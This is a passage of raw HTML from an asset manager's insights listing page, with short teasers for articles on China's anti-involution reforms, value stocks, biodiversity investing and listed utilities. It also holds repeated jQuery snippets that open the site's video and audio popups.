			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4199">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What if you could buy quality companies where one part of it is valued at zero? Ian Lance, Co-head, Redwheel Value and Income team, explores three compelling value opportunities, Aberdeen, Johnson Matthey, and ITV—where irrational market sentiment has created significant mispricings.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4196">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Biodiversity investing in practice: Identifying the leaders in the transition</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Biodiversity investing in practice: Identifying the leaders in the transition</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/58b8d35f6120bdb027aa0222a034fae4/biodiversity.jpg?r=e659e21688afa0c58ee9cb89bbb2881c&amp;v=1752657884&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>How can investors build resilient portfolios optimised to capture the huge growth potential of the biodiversity transition? In the second part of her series on Biodiversity investing, Amanda O’Toole, Portfolio Manager, Redwheel Biodiversity strategy, moves from theory to practice. She explores real-world investment opportunities across four biodiversity themes - from ecosystem solution providers to circular economy pioneers - that are positioned to deliver growth and lasting impact.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/biodiversity-in-practice/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4195">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Navigating market currents: Utilities are more than an interest rate play</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Navigating market currents: Utilities are more than an interest rate play</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/01/93669c1cc6a2114d64f390c889a7866d/ecofin-insights.png?r=2f90d89da4afd1b79c57d49c6e5965cf&amp;v=1741705051&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Listed utilities have outgrown their defensive, bond-proxy status. So how will the sector perform as rates transition? Read the latest research from the Redwheel Ecofin team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/navigating-market-currents-utilities-are-more-than-an-interest-rate-play/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4188">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
